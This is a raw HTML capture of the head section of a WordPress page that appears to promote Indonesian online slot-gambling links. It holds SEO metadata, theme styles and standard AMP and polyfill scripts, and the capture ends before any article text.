

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://holymarylamp.com/link-daftar-judi-slot-terakhir-2023-dapat-dipercaya-di-murung-pudak/
body_size: 15388
content:


<!doctype html>
<html lang="en-US" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/holymarylamp.com\/link-daftar-judi-slot-terakhir-2023-dapat-dipercaya-di-murung-pudak\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Link Daftar Judi Slot Terakhir 2023 Dapat dipercaya di Murung Pudak - Holymarylamp</title>
	<link rel="canonical" href="https://holymarylamp.com/link-daftar-judi-slot-terakhir-2023-dapat-dipercaya-di-murung-pudak/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Link Daftar Judi Slot Terakhir 2023 Dapat dipercaya di Murung Pudak - Holymarylamp" />
	<meta property="og:description" content="Dalam tiap tahunnya terus banyak macam-macam permainan slot online terkini yang dilansir oleh banyak provider gaming. Setiap type permainan slot pastinya selalu menjajakan seberapa banyak soal menarik hingga berikan daya magnet khusus untuk beberapa slotters. Ditambah lagi, cari permainan slot online terhebat dan terkomplet waktu ini tidak akan sukar oleh karena ada link daftar judi&hellip; Continue reading Link Daftar Judi Slot Terakhir 2023 Dapat dipercaya di Murung Pudak" />
	<meta property="og:url" content="https://holymarylamp.com/link-daftar-judi-slot-terakhir-2023-dapat-dipercaya-di-murung-pudak/" />
	<meta property="og:site_name" content="Holymarylamp" />
	<meta property="article:published_time" content="2023-01-21T07:35:28+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://holymarylamp.com/link-daftar-judi-slot-terakhir-2023-dapat-dipercaya-di-murung-pudak/#article","isPartOf":{"@id":"https://holymarylamp.com/link-daftar-judi-slot-terakhir-2023-dapat-dipercaya-di-murung-pudak/"},"author":{"name":"admin","@id":"https://holymarylamp.com/#/schema/person/02d6deeed72f57055ebe3a1091df6178"},"headline":"Link Daftar Judi Slot Terakhir 2023 Dapat dipercaya di Murung Pudak","datePublished":"2023-01-21T07:35:28+00:00","mainEntityOfPage":{"@id":"https://holymarylamp.com/link-daftar-judi-slot-terakhir-2023-dapat-dipercaya-di-murung-pudak/"},"wordCount":2020,"commentCount":0,"articleSection":["OLXTOTO"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://holymarylamp.com/link-daftar-judi-slot-terakhir-2023-dapat-dipercaya-di-murung-pudak/","url":"https://holymarylamp.com/link-daftar-judi-slot-terakhir-2023-dapat-dipercaya-di-murung-pudak/","name":"Link Daftar Judi Slot Terakhir 2023 Dapat dipercaya di Murung Pudak - Holymarylamp","isPartOf":{"@id":"https://holymarylamp.com/#website"},"datePublished":"2023-01-21T07:35:28+00:00","author":{"@id":"https://holymarylamp.com/#/schema/person/02d6deeed72f57055ebe3a1091df6178"},"breadcrumb":{"@id":"https://holymarylamp.com/link-daftar-judi-slot-terakhir-2023-dapat-dipercaya-di-murung-pudak/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://holymarylamp.com/link-daftar-judi-slot-terakhir-2023-dapat-dipercaya-di-murung-pudak/"]}]},{"@type":"BreadcrumbList","@id":"https://holymarylamp.com/link-daftar-judi-slot-terakhir-2023-dapat-dipercaya-di-murung-pudak/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://holymarylamp.com/"},{"@type":"ListItem","position":2,"name":"Link Daftar Judi Slot Terakhir 2023 Dapat dipercaya di Murung Pudak"}]},{"@type":"WebSite","@id":"https://holymarylamp.com/#website","url":"https://holymarylamp.com/","name":"Holymarylamp","description":"Taruhan Nhl Cara Mengoptimalkan Peluang Menang Anda","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://holymarylamp.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://holymarylamp.com/#/schema/person/02d6deeed72f57055ebe3a1091df6178","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://holymarylamp.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/963a5d79195af124a4b46347cdc6939422e17ac158b682b718552416c494cae1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/963a5d79195af124a4b46347cdc6939422e17ac158b682b718552416c494cae1?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://holymarylamp.com"],"url":"https://holymarylamp.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Holymarylamp &raquo; Feed" href="https://holymarylamp.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://holymarylamp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fholymarylamp.com%2Flink-daftar-judi-slot-terakhir-2023-dapat-dipercaya-di-murung-pudak%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://holymarylamp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fholymarylamp.com%2Flink-daftar-judi-slot-terakhir-2023-dapat-dipercaya-di-murung-pudak%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-custom-color-overrides-css' href='https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/css/custom-color-overrides.css?ver=2.2' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://holymarylamp.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://holymarylamp.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://holymarylamp.com/wp-content/themes/twentytwentyone/style.css?ver=2.2' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=2.2' media='print' />
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=2.2"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/js/primary-navigation.js?ver=2.2" id="twenty-twenty-one-primary-navigation-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://holymarylamp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://holymarylamp.com/wp-json/wp/v2/posts/58" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://holymarylamp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://holymarylamp.com/?p=58' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://holymarylamp.com/link-daftar-judi-slot-terakhir-2023-dapat-dipercaya-di-murung-pudak/?amp=1"><link rel="amphtml" href="https://holymarylamp.com/link-daftar-judi-slot-terakhir-2023-dapat-dipercaya-di-murung-pudak/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}
				body.lock-scrolling > #amp-mobile-version-switcher {
					display: none;
				}
			</style><link rel="icon" href="https://holymarylamp.com/wp-content/uploads/2023/01/cropped-HYIJXft-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://holymarylamp.com/wp-content/uploads/2023/01/cropped-HYIJXft-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://holymarylamp.com/wp-content/uploads/2023/01/cropped-HYIJXft-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://holymarylamp.com/wp-content/uploads/2023/01/cropped-HYIJXft-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-58 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular has-main-navigation">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	
